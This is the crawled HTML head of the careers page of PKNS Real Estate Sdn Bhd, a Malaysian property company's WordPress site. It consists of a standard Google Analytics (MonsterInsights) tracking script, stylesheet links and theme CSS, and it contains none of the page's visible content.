

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prec.my/careeropportunities/
body_size: 20195
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Career &#8211; PKNS Real Estate Sdn Bhd (PREC)</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PKNS Real Estate Sdn Bhd (PREC) &raquo; Feed" href="https://www.prec.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="PKNS Real Estate Sdn Bhd (PREC) &raquo; Comments Feed" href="https://www.prec.my/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-CZMDKF6MF8"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.prec.my\/careeropportunities\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-CZMDKF6MF8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-CZMDKF6MF8', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='orgchart-style1-css' href='https://www.prec.my/wp-content/plugins/simple-org-chart/css/jquery.jOrgChart.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='orgchart-style2-css' href='https://www.prec.my/wp-content/plugins/simple-org-chart/css/custom.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='select2css-css' href='//cdn.jsdelivr.net/npm/select2@4.1.0-beta.1/dist/css/select2.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.prec.my/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.prec.my/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.prec.my/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.prec.my/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.1.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#a3002b;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:700px;}.wp-block-group__inner-container{max-width:700px;margin-left:auto;margin-right:auto;}@media (max-width: 500px) and (min-width: 769px){.inside-header{display:flex;flex-direction:column;align-items:center;}.site-logo, .site-branding{margin-bottom:1.5em;}#site-navigation{margin:0 auto;}.header-widget{margin-top:1.5em;}.nav-float-left .site-logo,.nav-float-left .site-branding,.nav-float-left .header-widget{order:initial;}}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}body, button, input, select, textarea{font-family:"Raleway", sans-serif;font-size:15px;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.prec.my/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://www.prec.my/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.prec.my/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.prec.my/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.prec.my/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.prec.my/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='elementor-post-11348-css' href='https://www.prec.my/wp-content/uploads/elementor/css/post-11348.css?ver=1687230821' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.prec.my/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.prec.my/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.prec.my/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.prec.my/wp-content/uploads/elementor/css/global.css?ver=1687230821' media='all' />
<link rel='stylesheet' id='elementor-post-6663-css' href='https://www.prec.my/wp-content/uploads/elementor/css/post-6663.css?ver=1687231673' media='all' />
<link rel='stylesheet' id='elementor-post-8548-css' href='https://www.prec.my/wp-content/uploads/elementor/css/post-8548.css?ver=1687230821' media='all' />
<link rel='stylesheet' id='elementor-post-8528-css' href='https://www.prec.my/wp-content/uploads/elementor/css/post-8528.css?ver=1687230821' media='all' />
<link rel='stylesheet' id='elementor-post-8689-css' href='https://www.prec.my/wp-content/uploads/elementor/css/post-8689.css?ver=1687231464' media='all' />
